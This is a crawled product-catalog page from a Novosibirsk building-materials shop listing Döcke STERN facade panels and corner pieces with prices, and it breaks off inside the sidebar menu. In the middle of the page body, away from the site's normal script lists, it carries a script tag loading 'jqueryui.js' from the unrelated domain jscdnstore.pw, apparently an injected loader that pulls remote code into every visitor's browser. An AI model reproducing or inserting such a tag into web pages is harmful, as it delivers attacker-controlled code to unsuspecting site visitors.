

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/stern/
body_size: 138491
content:
<!DOCTYPE html>
<html>
<head>
    <title>Фасадные панели Дёке STERN цокольный сайдинг купить недорого в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Фасадные панели Дёке STERN для наружной отделки фасада от компании Современный дом тепла. Цена в Новосибирске. Замер, доставка, монтаж" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_91cc44c1e07924e1a45b26937c571582/page_91cc44c1e07924e1a45b26937c571582_v1.css?16576353332746" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768821003','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6f7acd7f8d365559276639cb980e119d'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.pagenavigation/templates/round/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/fasadnye-paneli/" title="Фасадные панели Деке" itemprop="item"><span itemprop="name">Фасадные панели Деке</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Фасадные панели Дёке STERN</span><meta itemprop="position" content="4"></span></span></div>                    <div class="page-top-main">
                        <h1>Фасадные панели Деке в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
                        <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                            <div class="group_description_block top">
            <div>
                <img width="717" alt="Navakho.JPG" src="/upload/medialibrary/9cd/9cd35bef407620a9c4b321d17781bb70.JPG" height="477" title="Navakho.JPG"><br>
Коллекция STERN имитирует колотый слоистый песчаник из камней разного размера. 6 цветов. Ориентировочная стоимость 1585 руб м².            </div>
        </div>
                <div class="top_wrapper row margin0 show_un_props">
            <div class="catalog_block items block_list">
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-antik/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/caf/caf75f89ca0cb78b5c875924f00f9bba.jpg" data-src="/upload/iblock/caf/caf75f89ca0cb78b5c875924f00f9bba.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-antik/"><span>Фасадные панели Дёке STERN Антик</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-dakota/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/45e/45ed3682ccea40e9b875cbb5111c48d2.jpg" data-src="/upload/iblock/45e/45ed3682ccea40e9b875cbb5111c48d2.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-dakota/"><span>Фасадные панели Дёке STERN Дакота</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-marmaris/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/b6d/b6dd07ef9c8bc8e91c1e8d96419dfb2f.jpg" data-src="/upload/iblock/b6d/b6dd07ef9c8bc8e91c1e8d96419dfb2f.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-marmaris/"><span>Фасадные панели Дёке STERN Мармарис</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-marrakesh/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/09f/09f0102e62a3fa603d9441d1329a9b7c.jpg" data-src="/upload/iblock/09f/09f0102e62a3fa603d9441d1329a9b7c.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-marrakesh/"><span>Фасадные панели Дёке STERN Марракеш</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-navakho/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/cc0/cc0216654ee7ec60107ec0a310765933.jpg" data-src="/upload/iblock/cc0/cc0216654ee7ec60107ec0a310765933.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-navakho/"><span>Фасадные панели Дёке STERN Навахо</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/stern-rodos/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/727/7270702e697ca306d0883dbc1e0740ef.jpg" data-src="/upload/iblock/727/7270702e697ca306d0883dbc1e0740ef.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/stern-rodos/"><span>Фасадные панели Дёке STERN Родос</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        730 руб за 1шт                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-antik/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/a73/a73492989a7252da904a222714510c69.jpg" data-src="/upload/iblock/a73/a73492989a7252da904a222714510c69.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-antik/"><span>Угол STERN Антик</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-dakota/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/837/837eb786108e0ed1fb4e6ad2daec3486.jpg" data-src="/upload/iblock/837/837eb786108e0ed1fb4e6ad2daec3486.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-dakota/"><span>Угол STERN Дакота</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-marmaris/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/4a5/4a5891b4a08311b3ec06ccb5dd6daa02.jpg" data-src="/upload/iblock/4a5/4a5891b4a08311b3ec06ccb5dd6daa02.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-marmaris/"><span>Угол STERN Мармарис</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-marrakesh/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/53b/53b067d707bb361078810b0b89e2eab8.jpg" data-src="/upload/iblock/53b/53b067d707bb361078810b0b89e2eab8.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-marrakesh/"><span>Угол STERN Марракеш</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-navakho/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/66a/66a753f9d8fb42f7021745328d44bac0.jpg" data-src="/upload/iblock/66a/66a753f9d8fb42f7021745328d44bac0.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-navakho/"><span>Угол STERN Навахо</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/stern/ugol-stern-rodos/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/687/6872daf0a495bfc62f68b0e3d0c0a49c.jpg" data-src="/upload/iblock/687/6872daf0a495bfc62f68b0e3d0c0a49c.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/stern/ugol-stern-rodos/"><span>Угол STERN Родос</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        670 руб                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
                        </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
